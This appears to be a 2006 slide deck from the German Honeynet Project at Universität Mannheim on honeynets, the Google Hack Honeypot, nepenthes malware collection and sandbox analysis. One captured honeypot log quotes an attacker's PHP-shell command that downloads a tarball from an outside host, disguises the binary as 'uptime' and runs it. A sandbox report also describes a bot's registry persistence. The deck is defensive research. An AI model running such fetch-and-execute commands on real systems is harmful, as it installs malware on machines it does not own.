# The German Honeynet Project

A short overview

Thorsten Holz & Markus Koetter



## UNIVERSITÄT MANNHEI

Pi1 - Laboratory for Dependable Distributed Systems





- GenIII honeynets
- Google Hack Honeypots (GHH)
- nepenthes / mwcollect
- Automatic behaviour analysis of malware
- Client-side honeypots



## GenIII honeynet

- Honeywall CD-ROM "roo"
	- very easy setup just boot, install, and run



# Google Hack Honeypot

- Web worms like Santy.A or Elxbot (Mambo) appeared in 2005
- Some of them use search engines like Google to find targets
- GHH applies the concept of honeypots to learn more about this threat
- Combining GenIII honeypots and GHH
	- Adding advertizement to honeypots

# Google Hack Honeypot

### • Example of logfile output:

PHPSHELL,01-09-2006 09:47:29 AM, XXX.70.107.165, /shell/phpshell.php,http://www.google.com/search? num=100hl=enlr=ie=UTF8safe=offq=intitle%3A% 22PHP+Shell+\*%22+%22Enable+ stderr%22+filetype%3AphpbtnG=Search, text/xml application/xml application/xhtml+xml text/html;q=0.9 text/plain;q=0.8 image/png \*/\*; q=0.5,ISO 8859 1 utf 8;q=0.7 \*;q=0.7,gzip deflate,de de de;q=0.8 en us;q=0.5 en;q=0.3,keep alive,300, Mozilla/5.0 (Windows; U; Windows NT 5.2; de; rv:1.8) Gecko/20051111 Firefox/1.5, Known Search Engine: google.com;Target in URL;



• Example of logfile output:

PHPSHELL,01-09-2006 09:47:48 AM, XXX.70.107.165, /shell/phpshell.php,http://[REMOVED]/shell/ phpshell.php, text/xml application/xml application/xhtml+xml text/html;q=0.9 text/plain;q=0.8 image/png \*/\*;q=0.5, ISO 8859 1 utf 8;q=0.7 \*;q=0.7,gzip deflate,de de de; q=0.8 en us;q=0.5 en;q=0.3,keep alive,300,Mozilla/5.0 ( Windows; U; Windows NT 5.2; de; rv:1.8) Gecko/20051111 Firefox/1.5,ls;

# Google Hack Honeypot

### • Example of logfile output:

PHPSHELL,01-09-2006 11:02:29 AM, XXX.137.186.13, /shell/phpshell.php,http://[REMOVED]/shell/phpshell.php, image/gif image/x xbitmap image/jpeg image/pjpeg application/x shockwave flash application/vnd.ms excel application/vnd.ms powerpoint application/msword \*/\*,, gzip deflate, en us, Keep Alive,, Mozilla/4.0 ( compatible; MSIE  $6.0$ ; Windows NT  $5.1$ ; SV1), cd /tmp/.kupdate;wget XXX.home.ro/mech.tar.gz; tar -zxvf mech.tar.gz;rm -rf mech.tar.gz; mv mech netstat;cd netstat; rm -rf mech.set; wget adultzone.home.ro/mech.set;mv mech uptime; chmod +x uptime;PATH=:\$PATH;uptime;ps x;



- Tools to automatically collect malware that propagates further by scanning for vulnerabilities
	- Emulate known vulnerabilities
	- Analyze received shellcode
	- Downloaded extracted URL
- Automation to high degree possible
- Can also be used to develop a new kind of IDS
	- See talk by Rogier Spoor on Surfnet IDS



#### • Schematical overview of nepenthes





- Large scale deployment with /17 network
	- If you have access to larger network, we could test even larger ones :-)
- More than 60 million successful downloads
- About 13.000 uniques files, based on md5sum
- Results show that signature-based AV engines have problems (detection rate below 100%)
- Upcoming "Know Your Enemy" paper on malware



nepenthes

#### • Load average & KB/s



Thorsten Holz • Pi1 - Laboratory for Dependable Distributed Systems UNIVERSITAT

MANNHEIM



## nepenthes

#### • Logged downloads & submissions



Thorsten Holz • Pil - Laboratory for Dependable Distributed Systems UNIVERSITAT

MANNHEIM



• Early-warning system based on nepenthes/ mwcollect





# Binary Analysis

- How to efficiently analyze the binaries collected by nepenthes/mwcollect?
- Automated runtime binary analysis
	- API hooking to monitor all important API calls
	- Could also be extended to enumerate program execution
- Not a fool-proof solution, but at least helps in analysis process



# Binary Analysis

### • Similar project: Norman Sandbox

Automatic Sandbox analysis of W32/Spybot.LWF [SANDBOX] infected with unknown security risk - W32/Backdoor

[ General information ]

- \* Locates window "NULL [class mIRC]" on desktop.
- \* File length: 107520 bytes.

[ Changes to filesystem ] \* Creates file C:\WINDOWS\SYSTEM\patch.exe. \* Deletes file 1.

[ Changes to registry ] \* Creates value "System of security"="patch.exe" in key "HKLM\Software\Microsoft\Windows \CurrentVersion\Run". \* Creates value "System of security"="patch.exe" in key "HKLM\Software\Microsoft\Windows \CurrentVersion\RunServices".

[ Network services ] \* Looks for an Internet connection.

Thorsten Holz • Pi1 - Laboratory for Dependable Distributed Systems UNIVERSITAT



# Stopping botnets

- "Know Your Enemy: Tracking Botnets" gives a detailed introduction to botnets
- Combining blocks introduced so far to help stopping botnets



Thorsten Holz • Pil - Laboratory for Dependable Distributed Systems UNIVERSITAT



## Client-side honeypot

- More and more exploits against client applications
	- Recent WMF vulnerability
	- iFrame and several other exploits against IE
- *Can the concept of honeypots also be applied to learn more about this threat?*
- Similar projects
	- honeyclient.org by Kathy Wang
	- Honeymonkeys by Microsoft



## Client-side honeypots

